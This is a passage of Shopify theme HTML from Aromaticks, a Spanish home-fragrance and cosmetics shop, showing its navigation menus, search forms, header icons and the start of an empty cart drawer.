  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Corporal
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/eau-de-toilette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eau de Toilette
                                  </a></li><li><a href="/collections/cosmetica-natural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cosmética Natural
                                  </a></li><li><a href="/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jabones
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Baño
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bano" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Baño
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/geles-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Geles de ducha
                                              </a>
                                            </li><li>
                                              <a href="/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jabones naturales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MARCAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MARCAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/aromaticks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AROMATICKS
                                  </a></li><li><a href="/collections/boles-dolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BOLES D&#39;OLOR
                                  </a></li><li><a href="/collections/durance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DURANCE
                                  </a></li><li><a href="/collections/esteban-paris-parfums" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ESTEBAN PARIS
                                  </a></li><li><a href="/collections/maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MAISON BERGER PARIS
                                  </a></li><li><a href="/collections/mathilde-m" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MATHILDE M.
                                  </a></li><li><a href="/collections/terre-doc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TERRE D&#39;OC
                                  </a></li><li><a href="/collections/velas-voluspa-lujo-y-aroma-inigualable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VOLUSPA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/ya-no-vuelven" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ya no vuelven 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://clientes.aromaticks.com?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500 500w" width="190" height="38.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500 500w" width="190" height="37.89803220035778" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/especial-gourmet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Especial Gourmet</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lámparas catalíticas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lamparas-cataliticas-maison-berger-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas 
                                </a></li><li><a href="/collections/fragancias-lampara-catalitica-maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recarga lámpara Berger
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aromaterapia" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Aromaterápia</span>
                  </a></li><li><a href="/collections/cuidado-ropa" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cuidado de la ropa</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Difusores</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/difusor-electrico-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Difusores eléctricos
                                </a></li><li><a href="/collections/recargas-difusor-electrico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recargas difusor
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Para nuestro hogar</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limpieza-de-hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Limpieza
                                </a></li><li><a href="/collections/quemador-y-ceras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quemadores de cera
                                </a></li><li><a href="/collections/armarios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Armarios y cajones
                                </a></li><li><a href="/collections/spray-para-hogar-y-textiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spray de ambiente y textil
                                </a></li><li><a href="/collections/inciensos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Inciensos
                                </a></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Mikados</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mikados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados
                                        </a>
                                      </li><li>
                                        <a href="/collections/recargas-mikado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Recargas de Mikado
                                        </a>
                                      </li><li>
                                        <a href="/collections/mikados-premium" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados Gran formato
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/velas-perfumadas" class="header__menu-item list-menu__item link link--text focus-inset caption-large" aria-current="page">
                                  Velas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Para tu Coche</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Difusores coche
                                </a></li><li><a href="/collections/recargas-difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recargas coche
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Corporal</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/eau-de-toilette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eau de Toilette
                                </a></li><li><a href="/collections/cosmetica-natural" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cosmética Natural
                                </a></li><li><a href="/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jabones
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Baño</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/geles-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Geles de ducha
                                        </a>
                                      </li><li>
                                        <a href="/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jabones naturales
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MARCAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/aromaticks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AROMATICKS
                                </a></li><li><a href="/collections/boles-dolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BOLES D&#39;OLOR
                                </a></li><li><a href="/collections/durance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DURANCE
                                </a></li><li><a href="/collections/esteban-paris-parfums" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ESTEBAN PARIS
                                </a></li><li><a href="/collections/maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MAISON BERGER PARIS
                                </a></li><li><a href="/collections/mathilde-m" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MATHILDE M.
                                </a></li><li><a href="/collections/terre-doc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TERRE D&#39;OC
                                </a></li><li><a href="/collections/velas-voluspa-lujo-y-aroma-inigualable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  VOLUSPA
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/ya-no-vuelven" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ya no vuelven </span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://clientes.aromaticks.com?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aromaticks",
    
      "logo": "https:\/\/aromaticks.com\/cdn\/shop\/files\/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aromaticks.com"
  }
</script>
<style> #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"]:hover {color: #e74c3c !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"]:hover {color: #e74c3c !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
